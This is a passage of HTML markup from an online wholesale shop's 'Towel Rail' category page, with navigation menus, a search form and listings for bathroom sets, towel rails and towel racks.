														<option value="napkin-holder" >Napkin Holder</option>
														<option value="paper-takeaway-s-o-s-carriers" >Paper Takeaway S.o.s Carriers</option>
														<option value="pizza-boxes" >Pizza Boxes</option>
														<option value="plastic-sauce-cups-lids" >Plastic Sauce Cups &amp; Lids</option>
														<option value="plumbing-electricals" >Plumbing &amp; Electricals</option>
														<option value="s-o-s-grab-bags" >S.O.S GRAB BAGS</option>
														<option value="screws" >Screws</option>
														<option value="shelf-bathroom-set" >Shelf</option>
														<option value="soap-dish" >Soap Dish</option>
														<option value="sweet-box-packaging" >Sweet Box Packaging</option>
														<option value="towel-rack" >Towel Rack</option>
														<option value="towel-rail" >Towel Rail</option>
														<option value="towel-rods" >Towel Rods</option>
														<option value="tumbler-holder" >Tumbler Holder</option>
														<option value="wall-pegs-wall-pegs" >Wall Pegs</option>
														<option value="waste-coupling" >Waste Coupling</option>
										</select>    
				<input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
				<input type="hidden" name="post_type" value="product" />
				</div>
				<input type="submit" value="Search" />
			</form>
	 	
							</div>
										
					<!--End Search-->
					  	
						<div class="header-cms-service"><div class="service-block">
	<div class="service-icon"></div>
	<div class="service-block-inner">
	<div class="service-text text1">Free Shipping</div>
	<div class="service-text text2">£150</div>
	</div>
	</div><div class="contact-block">	
	<div class="contact-icon"></div>
	<div class="contact-block-inner">	
	<div class="service-text text1">Call us</div>
	<div  class="service-text text2">+44 7479 102110</div>
	</div>
	</div></div>	
					 		
					</div>
				
					
					<!--Start Header Right CMS Area-->
						<div class="header-top-right">
							 			
					</div>
					<!--End Header Right CMS Area-->
				</div>
			</div>
			 	<!-- End header_top -->		
				
				<div class="header-bottom">
					<div class="theme-container">
							<div class="header-bottom-left" style="float: inherit;">	
								<!-- Start header_bottom_left -->	
																	<div class="box-category-heading" style="display: none;">
									<div class="box-category1">
                                        <h3>Hardware Products</h3>
                                    </div>
								
								</div>						
												
							<!-- #site-navigation -->
								<nav id="site-navigation" class="navigation-bar main-navigation">																				
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
									<div class="mega-menu">
										<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10962"><a href="https://northwestglobals.com/">Home</a></li>
<li id="menu-item-10516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="#">About us</a></li>
<li id="menu-item-7176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7176"><a href="https://northwestglobals.com/">Food Packaging</a>
<ul class="sub-menu">
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7177"><a href="#">Shortcode Pages</a>
	<ul class="sub-menu">
		<li id="menu-item-10931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10931"><a href="https://northwestglobals.com/product-category/foil-containers-and-poly-coated-lids/">Foil Containers And Poly Coated Lids</a></li>
		<li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10924"><a href="https://northwestglobals.com/product-category/plastic-sauce-cups-lids/">Plastic Sauce Cups &amp; Lids</a></li>
		<li id="menu-item-10932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10932"><a href="https://northwestglobals.com/product-category/hinged-salad-containers/">Hinged Salad Containers</a></li>
		<li id="menu-item-10936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10936"><a href="https://northwestglobals.com/product-category/clear-rectangular-plastic-containers/">Clear Rectangular Plastic Containers</a></li>
	</ul>
</li>
	<li id="menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7202"><a href="https://northwestglobals.com/?page_id=5479">Map &#038; Contact</a>
	<ul class="sub-menu">
		<li id="menu-item-10926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10926"><a href="https://northwestglobals.com/product-category/black-ripple-wall-coffee-cups/">Black Ripple Wall Coffee Cups</a></li>
		<li id="menu-item-10929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10929"><a href="https://northwestglobals.com/product-category/cutlery/">Cutlery</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10933"><a href="https://northwestglobals.com/product-category/paper-takeaway-s-o-s-carriers/">Paper Takeaway S.o.s Carriers</a></li>
		<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10925"><a href="https://northwestglobals.com/product-category/s-o-s-grab-bags/">S.O.S GRAB BAGS</a></li>
	</ul>
</li>
	<li id="menu-item-10488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10488"><a href="#">short</a>
	<ul class="sub-menu">
		<li id="menu-item-10934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10934"><a href="https://northwestglobals.com/product-category/pizza-boxes/">Pizza Boxes</a></li>
		<li id="menu-item-10928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10928"><a href="https://northwestglobals.com/product-category/cup-carrier-trays/">Cup Carrier Trays</a></li>
		<li id="menu-item-10930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10930"><a href="https://northwestglobals.com/product-category/fish-chips-boxes/">Fish &amp; Chips Boxes</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10927"><a href="https://northwestglobals.com/product-category/chicken-boxes/">Chicken Boxes</a></li>
		<li id="menu-item-10935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10935"><a href="https://northwestglobals.com/product-category/centrefeed-rolls/">Centrefeed Rolls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11023" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-11023"><a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11041"><a href="#">page1</a>
	<ul class="sub-menu">
		<li id="menu-item-11044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11044"><a href="https://northwestglobals.com/product-category/adhesive-tapes/">Adhesive Tapes</a></li>
		<li id="menu-item-11045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11045"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/">Corner</a></li>
		<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11046"><a href="https://northwestglobals.com/product-category/bathroom-accessories/fixings-plugs/">Fixings &amp; plugs</a></li>
		<li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11047"><a href="https://northwestglobals.com/product-category/grating/">Grating</a></li>
		<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/grab-bar-corner-bathroom-accessories/">Grab Bar</a></li>
	</ul>
</li>
	<li id="menu-item-11042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11042"><a href="#">page2</a>
	<ul class="sub-menu">
		<li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11048"><a href="https://northwestglobals.com/product-category/iron-mongery/">Iron Mongery</a></li>
		<li id="menu-item-11049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11049"><a href="https://northwestglobals.com/product-category/screws/">Screws</a></li>
		<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050"><a href="https://northwestglobals.com/product-category/shelf-bathroom-set/">Shelf</a></li>
		<li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11051"><a href="https://northwestglobals.com/product-category/soap-dish/">Soap Dish</a></li>
		<li id="menu-item-11055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11055"><a href="https://northwestglobals.com/product-category/tumbler-holder/">Tumbler Holder</a></li>
	</ul>
</li>
	<li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11043"><a href="#">page3</a>
	<ul class="sub-menu">
		<li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052"><a href="https://northwestglobals.com/product-category/towel-rack/">Towel Rack</a></li>
		<li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-11053"><a href="https://northwestglobals.com/product-category/towel-rail/" aria-current="page">Towel Rail</a></li>
		<li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11054"><a href="https://northwestglobals.com/product-category/towel-rods/">Towel Rods</a></li>
		<li id="menu-item-11134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134"><a href="https://northwestglobals.com/product-category/wall-pegs-wall-pegs/">Wall Pegs</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245"><a href="https://northwestglobals.com/product-category/bathroom-accessories/napkin-holder/">Napkin Holder</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://northwestglobals.com/contact-us/">Contact Us</a></li>
</ul></div>		
									</div>	
								</nav>
								<nav class="mobile-navigation">	
								<h3 class="menu-toggle">Menu</h3>
									<div class="mobile-menu">	
										<span class="close-menu"></span>	
											<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10962"><a href="https://northwestglobals.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="#">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7176"><a href="https://northwestglobals.com/">Food Packaging</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7177"><a href="#">Shortcode Pages</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10931"><a href="https://northwestglobals.com/product-category/foil-containers-and-poly-coated-lids/">Foil Containers And Poly Coated Lids</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10924"><a href="https://northwestglobals.com/product-category/plastic-sauce-cups-lids/">Plastic Sauce Cups &amp; Lids</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10932"><a href="https://northwestglobals.com/product-category/hinged-salad-containers/">Hinged Salad Containers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10936"><a href="https://northwestglobals.com/product-category/clear-rectangular-plastic-containers/">Clear Rectangular Plastic Containers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7202"><a href="https://northwestglobals.com/?page_id=5479">Map &#038; Contact</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10926"><a href="https://northwestglobals.com/product-category/black-ripple-wall-coffee-cups/">Black Ripple Wall Coffee Cups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10929"><a href="https://northwestglobals.com/product-category/cutlery/">Cutlery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10933"><a href="https://northwestglobals.com/product-category/paper-takeaway-s-o-s-carriers/">Paper Takeaway S.o.s Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10925"><a href="https://northwestglobals.com/product-category/s-o-s-grab-bags/">S.O.S GRAB BAGS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10488"><a href="#">short</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10934"><a href="https://northwestglobals.com/product-category/pizza-boxes/">Pizza Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10928"><a href="https://northwestglobals.com/product-category/cup-carrier-trays/">Cup Carrier Trays</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10930"><a href="https://northwestglobals.com/product-category/fish-chips-boxes/">Fish &amp; Chips Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10927"><a href="https://northwestglobals.com/product-category/chicken-boxes/">Chicken Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10935"><a href="https://northwestglobals.com/product-category/centrefeed-rolls/">Centrefeed Rolls</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-11023"><a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11041"><a href="#">page1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11044"><a href="https://northwestglobals.com/product-category/adhesive-tapes/">Adhesive Tapes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11045"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/">Corner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11046"><a href="https://northwestglobals.com/product-category/bathroom-accessories/fixings-plugs/">Fixings &amp; plugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11047"><a href="https://northwestglobals.com/product-category/grating/">Grating</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/grab-bar-corner-bathroom-accessories/">Grab Bar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11042"><a href="#">page2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11048"><a href="https://northwestglobals.com/product-category/iron-mongery/">Iron Mongery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11049"><a href="https://northwestglobals.com/product-category/screws/">Screws</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050"><a href="https://northwestglobals.com/product-category/shelf-bathroom-set/">Shelf</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11051"><a href="https://northwestglobals.com/product-category/soap-dish/">Soap Dish</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11055"><a href="https://northwestglobals.com/product-category/tumbler-holder/">Tumbler Holder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11043"><a href="#">page3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052"><a href="https://northwestglobals.com/product-category/towel-rack/">Towel Rack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-11053"><a href="https://northwestglobals.com/product-category/towel-rail/" aria-current="page">Towel Rail</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11054"><a href="https://northwestglobals.com/product-category/towel-rods/">Towel Rods</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134"><a href="https://northwestglobals.com/product-category/wall-pegs-wall-pegs/">Wall Pegs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245"><a href="https://northwestglobals.com/product-category/bathroom-accessories/napkin-holder/">Napkin Holder</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://northwestglobals.com/contact-us/">Contact Us</a></li>
</ul></div>										</div>
								</nav>
						</div>				
						<!-- End header_bottom_left -->
						<!-- Start header_bottom_right -->		
							<div class="header-bottom-right">
						   							 	
										<!-- Topbar link -->							
										<div class="topbar-link">
											<div class="topbar-link-toggle"></div>
											<div class="account-block">
												<span class="account-label">
													Sign In													</span>
													
													<span class="account-contents">
														My Account</span></div>
												<div class="topbar-link-wrapper">   
													<div class="header-menu-links">	
																		
																																	
																															<a href="https://northwestglobals.com/my-account/">User Login</a>
															  
														
													</div>			
												</div>
										</div>	
																				
										<!--Cart -->			
																						
											<div class="header-cart headercart-block">
											<div class="cart togg">
																				
														<div class="shopping_cart tog" title="View your shopping cart">
															<div class="cart-icon"></div>
															<div class="cart-price">
																<a class="cart-contents" href="https://northwestglobals.com/cart/" title="View your shopping cart">
																	<span class="cart-qty">0</span>
																	<div class="cart-label">My Cart</div>
																	<div class="item-total"> </div>
																</a>
															</div>
														</div>	
																												<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
											</div>
										</div>
													
										
												
									</div>
					<!-- End header_bottom_right -->	
				</div>	
			<!-- End header_bottom -->	
	</div>					
 <!-- End header-main -->
</div>	
</header>
		
	
<div class="right-side-1"> <a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories </a> </div>




<div id="main" class="site-main full-width ">
<div class="main_inner">
	<div class="main-content">
<div class="main-content-inner " >
   <div id="main-content" class="main-content  ">
		<div class="main-content-inner-full">
		<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://northwestglobals.com">Home</a></span> &raquo; <span>Towel Rail</span></nav>	 
          <div class="page-title">
			  <div class="page-title-inner">
				<h3 class="entry-title-main">Towel Rail</h3>
		  	</div>
		  </div>
	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 16 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<nav class="gridlist-toggle"><a href="#" id="grid" title="Grid view"><span class="dashicons dashicons-grid-view"></span> <em>Grid view</em></a><a href="#" id="list" title="List view"><span class="dashicons dashicons-exerpt-view"></span> <em>List view</em></a></nav>	<ul class="products columns-4">
<li class="post-10116 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-soap-dish product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods product_cat-wall-pegs-wall-pegs first instock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/bathroom-set-nwg-250/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250.jpg 1000w" sizes="(max-width: 256px) 100vw, 256px" /><img width="398" height="494" src="https://northwestglobals.com/wp-content/uploads/2023/11/PIN-12-WALL-PEG-SNJ4-210-1.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/PIN-12-WALL-PEG-SNJ4-210-1.jpg 398w, https://northwestglobals.com/wp-content/uploads/2023/11/PIN-12-WALL-PEG-SNJ4-210-1-242x300.jpg 242w, https://northwestglobals.com/wp-content/uploads/2023/11/PIN-12-WALL-PEG-SNJ4-210-1-256x318.jpg 256w" sizes="(max-width: 398px) 100vw, 398px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/bathroom-set-nwg-250/"><h3 class="product-name">Bathroom Set NWG-250 BS</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl mce-item-table">
<tbody>
<tr>
<td><strong> PKG/CTN</strong></td>
<td><strong> PKG/BOX</strong></td>
</tr>
<tr>
<td>14 Set/CTN</td>
<td>2000/-Set</td>
</tr>
</tbody>
</table>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/bathroom-set-nwg-250/" data-quantity="1" class="button product_type_simple" data-product_id="10116" data-product_sku="NWG-250 BS" aria-label="Read more about &ldquo;Bathroom Set NWG-250 BS&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10116">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10132 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rail  outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/new-concealed-series-nwgj4-3300/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-750-1.jpg 1000w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3300-450.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/new-concealed-series-nwgj4-3300/"><h3 class="product-name">New Concealed Series NWGJ4-3300</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<p>New Concealed series for Bathroom Towel Rail, Made of Stainless steel</p>
<table class="tbl">
<tbody>
<tr>
<td><strong> SIZE</strong></td>
<td><strong> PKG/BOX</strong></td>
<td><strong> PKG/CTN</strong></td>
<td><strong> STYLE</strong></td>
</tr>
<tr>
<td>450 mm</td>
<td>1 Pcs</td>
<td></td>
<td>Mirror Finishing</td>
</tr>
<tr>
<td>600 mm</td>
<td>1 Pcs</td>
<td>104 Pcs</td>
<td>Mirror Finishing</td>
</tr>
<tr>
<td>750 mm</td>
<td>1 Pcs</td>
<td></td>
<td>Mirror Finishing</td>
</tr>
</tbody>
</table>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/new-concealed-series-nwgj4-3300/" data-quantity="1" class="button product_type_simple" data-product_id="10132" data-product_sku="NWGJ4-3300" aria-label="Read more about &ldquo;New Concealed Series NWGJ4-3300&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10132">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-9986 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods  instock taxable shipping-taxable product-type-variable">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/wall-hanging-concealed/">
			<img width="256" height="128" src="https://northwestglobals.com/wp-content/uploads/2023/11/NWGJ4-231-256x128.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/NWGJ4-231-256x128.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/NWGJ4-231-300x150.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/NWGJ4-231-600x300.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/NWGJ4-231.jpg 707w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="577" height="433" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-231-2-1.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-231-2-1.jpg 577w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-231-2-1-300x225.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-231-2-1-256x192.jpg 256w" sizes="auto, (max-width: 577px) 100vw, 577px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/wall-hanging-concealed/"><h3 class="product-name">Towel Rack with Hooks NWG J4-231</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<p></p>
<p>1.An organised home is incredibly gratifying. Maximize your storage space with this Towel Bar. 2.Get rid of the clutter and manage unused space in your home adding instant storage with this Over the Cabinet Door Towel Hook Organizer Rack. 3.MULTIPURPOSE STORAGE SOLUTION You can use this Over the door Cabinet Bar Hanger to organize your kitchen and bathroom or anywhere you need to keep a towel handy. 4.These DOOR HANGERS are ideal for Kitchen, bathroom and bedroom closets for clothes, towels and more. 5. EASY TO USE Over the door storage are ready for use and you do not need to pay for installation, it involves zero use of power tools. 6. This is an essential product for anyone who does not want to deal with having to use power tools to drill holes all over your home in order to get some hooks installed. We Are Glad To Inform You That, We Are One Of The Prominent Quality Suppliers Of Stainless Steel Bathroom Accessories. We Supply Complete &amp; Comprehensive Range Of Storage Solutions For Your Bathroom &amp; Wardrobe. The Quality Design Enables Our Products To Withstand Tough Indian Conditions. We Offers You Amazing Possibilities In Convenience, Exclusive And Aesthetics. We Has Designed Accessories For Optimum Utilization Of Space, A Proper And Convenient Manner For Utilizing Every Corner And Nook Of The Available Space In The Bathroom &amp; Wardrobe.</p>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/wall-hanging-concealed/" data-quantity="1" class="button product_type_variable" data-product_id="9986" data-product_sku="Towel Rack with Hooks NWG J4-231" aria-label="Select options for &ldquo;Towel Rack with Hooks NWG J4-231&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="9986">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10066 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rail last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-ring-nwgj4-301/">
